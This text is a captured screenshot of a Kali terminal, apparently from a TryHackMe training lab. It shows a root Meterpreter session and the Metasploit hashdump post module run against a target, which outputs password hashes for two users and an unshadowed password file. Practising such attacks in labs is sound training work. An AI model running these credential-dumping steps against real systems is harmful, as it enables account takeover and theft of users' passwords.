 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
Active sessions
Id Name Type Information Connection
-- 
2 meterpreter x86/linux root @ ip-10-10-151-83.eu-west-1.compute.in 10.18.21.236:443 →
ternal 0.151.83)
msf6 post(linux/gather/hashdump) > set SESSION 2
SESSION ⇒ 2
msf6 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION 2 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > run
[+] murphy:$6$qK0Kt4UO$HuCrlOJGbBJb5Av9SL7rEzbxcz/KZYFkMwUqAE0ZMDpNRmOHhPHeI2JU3m9OBOS7lUKkKMADLxCBcywzIxl7b.:1001:1001::/home
/murphy:/bin/sh
[+] claire:$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0:1002:1002::/home
/claire:/bin/sh
[+] Unshadowed Password File: /home/kali/.msf4/loot/20240409190708_tryhackme_10.10.151.83_linux.hashes_717031.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >
19:10